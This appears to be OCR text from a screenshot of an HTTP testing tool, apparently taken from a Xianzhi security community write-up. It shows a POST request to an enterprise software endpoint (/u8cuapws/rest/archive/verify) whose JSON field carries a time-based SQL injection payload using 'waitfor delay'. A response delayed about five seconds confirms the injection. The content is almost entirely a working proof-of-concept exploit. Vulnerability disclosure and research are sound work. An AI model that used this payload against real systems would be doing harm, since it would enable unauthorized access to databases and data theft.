 Request
数据包扫描
热加载
构造请求
1 POST /u8cuapws/rest/archive/verify HTTP/1.1
2 Host ? :
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 0
6
7 {"orgInfo":{"code":"1';waitfor delay '0:0:5'--"}}
Responses
66bytes / 5063ms
美化
详情
1 HTTP/1.1 200 OK
远端地址:
2 Server: Apache-Coyote/1.1
应时间:5063ms; 总耗时:5100ms;
3 Set-Cookie: JSESSIONID=11E934186B37A0E089E3
Path=/; HttpOnly
c...
4 Content-Type: application/json; charset=utf-8
5 Date: Tue, 09 Jan 2024 08:00:41 GMT
6 Content-Length: 66
7
8 {"code":"9999","datas":{"status":-1},"msg":"FAIL","success":false}
先知社区